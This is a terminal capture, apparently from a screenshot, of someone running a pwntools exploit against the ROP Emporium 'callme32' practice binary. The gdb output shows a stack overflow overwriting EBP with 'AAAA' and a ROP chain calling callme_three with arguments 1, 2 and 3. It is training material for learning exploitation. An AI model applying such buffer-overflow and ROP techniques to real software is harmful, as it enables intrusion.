 mk — tmux — tmux — docker run -it --privileged -v ~/Desktop/rop_emporium_all_challenges:/root/disk pwn /bin/zsh — 212×52
# root @ e3aea760e004 in ~/disk/callme32 [10:03:40]
$ vim exp.py
# root @ e3aea760e004 in ~/disk/callme32 [10:03:56]
$ python exp.py
[!] Could not find executable 'callme32' in $PATH, using './callme32' instead
[+] Starting local process './callme32': pid 1681
[*] '/root/disk/callme32/callme32'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
RPATH: './'
[*] running in new terminal: /usr/bin/gdb -q  "/root/disk/callme32/callme32" 1681 -x "/tmp/pwnjEwcUh.gdb"
[+] Waiting for debugger: Done
[>] Receiving all data: 139B
EBX 0x0
ECX 0x0
EDX 0xf7fc787c (_IO_stdfile_0_lock) ◂— 0x0
EDI 0xf7fc6000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
ESI 0xf7fc6000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
EBP 0x41414141 ('AAAA')
ESP 0xffffd74c —▸ 0x80485b0 (callme_three@plt) ◂— jmp dword ptr [0x804a014]
EIP 0x804880b (pwnme+85) ◂— ret
───────────────────────────────────────────?
────────────[ DISASM ]───────────────────?
?────────────────────────────
0x8048806 <pwnme+80> add esp, 0x10
0x8048809 <pwnme+83> nop
0x804880a <pwnme+84> leave
► 0x804880b <pwnme+85> ret <0x80485b0; callme_three@plt>
↓
0x80485b0 <callme_three@plt> jmp dword ptr [_GLOBAL_OFFSET_TABLE_+20] <0x804a014>
0x80485b6 <callme_three@plt+6> push 0x10
0x80485bb <callme_three@plt+11> jmp 0x8048580
↓
0x8048580 push dword ptr [_GLOBAL_OFFSET_TABLE_+4] <0x804a004>
0x8048586 jmp dword ptr [0x804a008] <0xf7fee000>
↓
0xf7fee000 <_dl_runtime_resolve> push eax
0xf7fee001 <_dl_runtime_resolve+1> push ecx
─────────────[ STACK ]───────────────────jmp dword ptr [_GLOBAL_OFFSET_TABLE_+20] <0x804a014>
00:0000| esp 0xffffd74c —▸ 0x80485b0 (callme_three@plt) ◂— jmp dword ptr [0x804a014]
01:0004| 0xffffd750 ◂— 0x41414141 ('AAAA')
02:0008| 0xffffd754 ◂— 0x1
03:000c| 0xffffd758 ◂— 0x2
04:0010| 0xffffd75c ◂— 0x3
05:0014| 0xffffd760 ◂— 0xa /* '\n' */
06:0018| 0xffffd764 —▸ 0xffffd7f4 —▸ 0xffffd902 ◂— 'callme32'
07:001c| 0xffffd768 —▸ 0xffffd7fc —▸ 0xffffd90b ◂— 'TERM=screen-256color'
─────────────────────────────────── push 0x10
───────────[ BACKTRACE ]───────────────────? 0x8048580
?──────────────────────────
► f 0 804880b pwnme+85
f 1 80485b0 callme_three@plt
f 2 41414141
f 3 1
f 4 2
f 5 3
f 6 a
───────────────────────────────────7fc —▸ 0xffffd90b ◂— 'TERM=screen-256color'
───────────────────────────────────b0 (callme_three@plt) ◂— jmp dword ptr [0x804a014]
───────────────────────────────────────────?A')
gdb-peda$
[0] 1:python* "e3aea760e004" 10:13 30-Apr-20